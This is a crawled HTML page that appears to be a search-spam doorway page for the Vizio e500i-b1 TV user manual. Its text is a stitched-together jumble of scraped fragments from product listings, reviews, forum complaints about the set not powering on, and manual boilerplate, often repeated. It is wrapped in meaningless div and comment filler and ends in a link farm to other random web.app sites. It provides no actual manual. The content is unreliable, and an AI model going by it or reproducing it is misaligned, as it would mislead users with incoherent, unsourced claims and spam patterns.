

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://minglyrapa.web.app/1029.html
body_size: 3552
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://minglyrapa.web.app/1029.html" /><title>Vizio model e500i b1 user manual</title><script src="https://minglyrapa.web.app/ngk0nk7qxmcy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- coranhack --><div class="fiddliri"></div><div class="bankgoodde"></div><!-- cenwofin --><div class="tiflighpan" id="pudocbirth"></div><div class="fledkinrio"></div><div class="tagsrebda"></div><!-- dramitri --><div class="rirenli" id="zzyztheaatepz"></div><!-- pacubse --><div class="progonen" id="optovi"></div><!-- stepoutva --><div class="foonegka" id="pletterme"></div><!-- woolcompti --><!-- fernredsper --><!-- sinontio --><!-- snagrira --><div class="reabegee"></div><!-- oscarle --><h1>Vizio model e500i b1 user manual</h1><!-- coranhack --><div class="fiddliri"></div><div class="bankgoodde"></div><!-- cenwofin --><div class="tiflighpan" id="pudocbirth"></div><div class="fledkinrio"></div><div class="tagsrebda"></div><!-- dramitri --><div class="rirenli" id="zzyztheaatepz"></div><!-- pacubse --><div class="progonen" id="optovi"></div><!-- stepoutva --><div class="foonegka" id="pletterme"></div><!-- woolcompti --><p>Sometimes it stays in for a few seconds and fades out and other times it will blink on briefly and. Vizio e500ib1 wont turn on power cycle wont work light. Vizio e500ia1 manuals and user guides, flat panel tv, led tv. Experience more vibrant colors, more pronounced darks, more premium apps, and truly epic entertainment at an unbeatable value on the allnew, beautifully redesigned eseries. Vizio 18776984946 westinghouse 18007010680 zenith 18779936484. With chromecast, you can use an app on your phone to cast content directly to your tv. Vizio e500ib1 manuals manuals and user guides for vizio e500ib1. A pdf can be compressed into a file size that is easy to email while still maintaining the quality of the images. Changing the factory default picture settings or enabling other features will increase power consumption that could exceed the. E500ib1ltmwplcqkit vizio repair kit digipartsdirect. The company makes flatscreen televisions, widescreen televisions, ultralarge televisions, and smart tvs as well as allinone desktop computers, notebooks, and tablets. The e500i b1 features fullarray led backlighting instead of the edgelit variety we have seen in the past.</p> <p>Strong contrast and picture depth from front and center is the highlight in the picture quality realm. With picture quality that outdoes that of numerous moreexpensive tvs, vizios e series likely represents the best value of 2014. User manuals, guides and specifications for your vizio d40fg9 led tv. The vizio support homepage provides the latest trending support topics and support videos, user manuals, product registration, along with tech specs and troubleshooting steps. Your tv is designed and manufactured to operate within defined design. This product qualifies for energy star in the factory default setting and this is the setting in which power savings will be achieved. S17tb please check the parts being ordered isare correct in your shopping cart before checking out. Vizio tv power supply boards for sale in stock ebay. Vizio e500i a1 manuals manuals and user guides for vizio e500i a1. Vizio tv boards, parts and components for sale in stock. Vizio eseries 50 1080p 120hz fullarray led smart tv refurbished 3. Dec 21, 2015 e500i b1 is the model number, vi, vizio e500i b1 and the intermittantly the set will not power up. Vizio eseries 50 1080p 120hz fullarray led smart tv.</p> <p>The vizio e500ib1 presents a strong value for the amount of screen space it possesses. Manufactured under license from dolby laboratories. Basic troubleshooting help if your vizio led tv has a blank screen and no backlights. Jul 09, 2016 e500i b1 is the model number, vi, vizio e500i b1 and the intermittantly the set will not power up. Aug 16, 2012 a bright picture, vivid colors and slim design make vizios e500i a solid value, but it is this sets excellent smart tv platform that helps it rise above the competition. Universal remote replacement control fit for vizio m221nv.</p> <p>Xrt112 remote control fit for vizio smart internet led tv. View the vizio e500i a1 manual for free or ask your question to other vizio e500i a1 owners. E500ib1 this product qualifies for energy star in the factory default setting and this is the setting in which power savings will be achieved. Buy vizio e500ib1 50 1080p 120hz fullarray led smart hdtv at walmart.</p> <p>Why we provide vizio tv antenna e500ib1 tv antenna manual in pdf file format pdfs are incredibly convenient and are easy to open and read by everyone, regardless of whether they have a pc or mac. Model brand vizio series eseries model e500ib1 details smart tv yes panel screen size 50 recommended. Introducing the allnew vizio e500ib1 50 1080p 120hz led hdtv with an ultranarrow 10mm frame, crystalclear ledlit picture and a faster, easiertouse smart tv experience. We have 3 vizio e500i b1 manuals available for free pdf download. Subsequent generations of vizio tvs use smartcast tv, which is a version of chromecast. Vizio e500ib1 service manual includes all of the following documents. Database contains 1 vizio d40fg9 manuals available for free online viewing or downloading in pdf. View and download vizio e500i b1 quick start manual online. Vizio e500ia1 manuals and user guides, flat panel tv, led. Main baord txecb02k025 power board adtvd36xa6 lca500hvn04adpa50x tpv tpt500j1hvn04 rev. Buy videosecu articulating tv wall mount for most vizio 2255 lcd led e390ib1e e420ia1 m502ib1 e500ib1 e55c2 tilt cb6 at. User manuals, guides and specifications for your vizio e500ia1 flat panel tv, led tv, tv. To prevent injury or damage to the tv, ask someone to help you.</p> <p>We have 6 vizio e500i a1 manuals available for free pdf download. Introducing the allnew vizio e500i b1 50 1080p 120hz led hdtv with an ultranarrow 10mm frame, crystalclear ledlit picture and a faster, easiertouse smart tv experience. When reading this manual when you see this symbol, please read the accompanying helpful tip. Scroll down and then click your tv brand from the list below and find the tv service manual for your model number tv element lcd tv service manuals. Removing the power and pressing the power button for 15 sec then power on doesnt work. A pdf can be compressed into a file size that is easy to email. The vizio e500i b1 presents a strong value for the amount of screen space it possesses. We have 6 vizio e500ia1 manuals available for free pdf download. E500ib1 this product qualifies for energy star in the factory default setting and this is the setting in which power savings will. Vizio e500ia1 manuals manuals and user guides for vizio e500ia1.</p> <p>The element tv repair manual link above will show all tv model numbers including. Do not post advertisements, offensive materials, profanity, or personal attacks. E500i b1 vizio vizio television e550ib2 specifications add to favourites. Please remember to be considerate of other members. Vizio m65c1 service manual, vizio e280ib1 service manua. Information about the e500ib1 including specs, screw sizes, manuals, and troubleshooting steps. E500ib1 vizio vizio television e550ib2 specifications add to favourites. Vizio 50 class 1080p led smart hdtv e500ib1 sams club. Vizio e500i b1 cooldown fix caleb on january 3rd, 2017. Tv wont stay powered on i have a year old e500ib1 that when i push the power button, the light comes on, then after about 12 seconds it goes off and i get nothing.</p> <p>E500ib1 e500ib0 e550ia0e e241ia1 e291ia1 e320ib2 e390ib1. Jun 10, 2014 vizio e500ib1 50 inches vizio e550ib2 55 inches. View the vizio e500ia1 manual for free or ask your question to other vizio e500ia1 owners. Why we provide vizio tv antenna e500ib1 tv antenna manual in pdf file format. Vizio television e series e500ib1 use manual use guide pdf download or read online. Compare it with other lcd tvs, plasma tvs, and projection tvs. Pdfs are incredibly convenient and are easy to open and read by everyone, regardless of whether they have a pc or mac. Information about the e500i b1 including specs, screw sizes, manuals, and troubleshooting steps. Changing the factory default picture settings or enabling other features will increase. Tv wont stay powered on i have a year old e500i b1 that when i push the power button, the light comes on, then after about 12 seconds it goes off and i get nothing. Strong contrast and picture depth from front and center is the highlight in read more. Universal remote replacement control fit for vizio. With builtin wifi included, the eseries connects you to the latest hit movies, tv shows, and music from premium apps like netflix, amazon instant video, vudu.</p> <p>The item vizio e500ib1 complete repair parts kit is in sale since monday, september 2, 2019. These newer models do not require you to update your apps manually. Videosecu articulating tv wall mount for most vizio 2255. Tv manuals and user manuals released before 2016 vizio support. Vizio internet apps plus is also included in the e series for the first time. Vizio eseries 50 1080p 120hz fullarray led smart tv refurbished this means the product was tested and repaired as required to meet the standards of the refurbisher, which may or may not be the original manufacturer. Read the following safety instructions before operating your tv. With picture quality that outdoes that of numerous moreexpensive tvs, vizio s e series likely represents the best value of 2014. E500ib1ltmwplcqkit repair kit 225 vizio 48 recertified 40 77. Download vizio tv antenna e500ib1 manual and user guides.</p> <p>The 55 inch size has 16 zones of active dimming for enhanced contrast, more than the smaller sizes. E320ib1 e390ib0 e401ia2 e420ia0 e500ib1 e500ib0 e550ia0e e241ia1 e291ia1 e320i. View the vizio e500da0 manual for free or ask your question to other vizio e500da0 owners. What you should know about vizio tv power supply boards vizio is a southern californiabased consumer electronics company founded in 2002 by william wang. I have the same model and was having power issues as well. Vizio tv boards, parts and components for sale in stock ebay. Ive tried holding the power button in for 30seconds, a different power cord, disconnecting all devices from the inputs, etc. Just install new batteries and it is ready for use. E500ib1 is the model number, vi, vizio e500ib1 and the intermittantly the set will not power up. Vizio e500ib1 50 1080p 120hz fullarray led smart hdtv.</p> <p>E231ib1 e280ia1 e320ib0 e390ia1 e400ib2 e420ia1 e500da0 e550ia0 e241ia1 e280ib1 e320ib1 e390ib0 e401ia2 e420ia0 e500ib1 e500ib0 e550ia0e e241ia1 e291ia1 e320ib2 e390ib1 e420ib0 e550ib2 e241ib1 e320ia2 e480ib2 e551ia2 e600ib3 e320ia0 e420d. New listing vizio e421va 42 lcd tv power supply board 715g3829p02w30003s replacement. We have 3 vizio e500ib1 manuals available for free pdf download. Vizio d40fg9 manuals and user guides, led tv manuals. Consumer information and street pricing on the vizio e500ib1 50inch lcd tv. The applications and content of the vizio internet apps and vizio internet apps plus pictured herein or described on this page may only be available in certain countries and languages, may require additional fees or subscription charges, and may be subject to future updates, modifications.</p> <p>Changing the factory default picture settings or enabling other features will increase power consumption that could exceed the limits necessary. E500i b1 ltmwplcqkit repair kit 225 vizio 48 recertified 40 77. Database contains 5 vizio e500ia1 manuals available for free online viewing or downloading in pdf. Vizio e500ia1 picture settings may 2014 forums cnet. Electric service equipment if an outside antennasatellite dish or cable system is to be connected to the tv, make sure that the antenna or cable system is elect. E500ib1 led tv schematic diagrams, parts list, service manual 209 pagesfile size. Nettech vizio universal remote control for all vizio brand tv, smart tv 1 year. Vizio vs42l service manual, vizio m3d420sr service manua. If you are needing a manual and your model is not listed please.</p> <p>This product qualifies for energy star in the factory default setting and this is the setting in which power. The e500ib1 features fullarray led backlighting instead of the edgelit variety we have seen in the past. Search by features compare hdtvs search by brand search by model find merchants dictionary. Vizio eseries 50 fullarray led smart tv e500ib1 vizio. Our vizio would require hours to cooldown after being shut down to turn back on with the picture audio worked fine. E231i b1 e280ia1 e320ib0 e390ia1 e400ib2 e420ia1 e500da0 e550ia0 e241ia1 e280i b1 e320i b1 e390ib0 e401ia2 e420ia0 e500i b1 e500i b0 e550ia0e e241ia1 e291ia1 e320ib2 e390i b1 e420ib0 e550ib2 e241i b1 e320ia2 e480ib2 e551ia2 e600ib3 e320ia0 e420da0. User manual, quick start manual vizio e500i b1 user manual 75 pages. Vizio m75c1 service manual, vizio vl470m service manual, related columns. A bright picture, vivid colors and slim design make vizios e500i a solid value, but it is this sets excellent smart tv platform that helps it rise above the competition. This article contains links to older hdtv and display manuals available from 2016 and before. Vizio d40fg9 manuals and user guides, led tv manuals all.</p><!-- coranhack --><div class="fiddliri"></div><div class="bankgoodde"></div><!-- cenwofin --><div class="tiflighpan" id="pudocbirth"></div><div class="fledkinrio"></div><a href="https://minglyrapa.web.app/347.html">347</a> <a href="https://minglyrapa.web.app/48.html">48</a> <a href="https://minglyrapa.web.app/117.html">117</a> <a href="https://minglyrapa.web.app/64.html">64</a> <a href="https://minglyrapa.web.app/1214.html">1214</a> <a href="https://minglyrapa.web.app/574.html">574</a> <a href="https://minglyrapa.web.app/426.html">426</a> <a href="https://minglyrapa.web.app/1369.html">1369</a> <a href="https://minglyrapa.web.app/120.html">120</a> <a href="https://minglyrapa.web.app/1365.html">1365</a> <a href="https://minglyrapa.web.app/525.html">525</a> <a href="https://minglyrapa.web.app/567.html">567</a> <a href="https://minglyrapa.web.app/845.html">845</a> <a href="https://minglyrapa.web.app/1133.html">1133</a> <a href="https://minglyrapa.web.app/96.html">96</a> <a href="https://minglyrapa.web.app/643.html">643</a> <a href="https://minglyrapa.web.app/699.html">699</a> <a href="https://minglyrapa.web.app/842.html">842</a> <a href="https://minglyrapa.web.app/1429.html">1429</a> <a href="https://minglyrapa.web.app/1293.html">1293</a> <a href="https://minglyrapa.web.app/1105.html">1105</a> <a href="https://minglyrapa.web.app/620.html">620</a> <a href="https://minglyrapa.web.app/435.html">435</a> <a href="https://minglyrapa.web.app/656.html">656</a> <a href="https://minglyrapa.web.app/1257.html">1257</a> <a href="https://minglyrapa.web.app/1108.html">1108</a> <a href="https://minglyrapa.web.app/1471.html">1471</a> <a href="https://minglyrapa.web.app/1082.html">1082</a> <a href="https://minglyrapa.web.app/870.html">870</a> <a href="https://minglyrapa.web.app/1441.html">1441</a> <a href="https://rautenmaber.web.app/1115.html">1115</a> <a href="https://safgolfconspi.web.app/952.html">952</a> <a href="https://ephechscapla.web.app/739.html">739</a> <a href="https://dioskinapjue.web.app/733.html">733</a> <a href="https://landkefipic.web.app/577.html">577</a> <a href="https://faigesremon.web.app/640.html">640</a> <a href="https://favadiststum.web.app/898.html">898</a><!-- coranhack --><div class="fiddliri"></div><div class="bankgoodde"></div><!-- cenwofin --><div class="tiflighpan" id="pudocbirth"></div><div class="fledkinrio"></div><div class="tagsrebda"></div><!-- dramitri --><div class="rirenli" id="zzyztheaatepz"></div><!-- pacubse --><div class="progonen" id="optovi"></div><!-- stepoutva --><div class="foonegka" id="pletterme"></div><!-- woolcompti --><!-- fernredsper --><!-- sinontio --><!-- snagrira --><div class="reabegee"></div></body></html>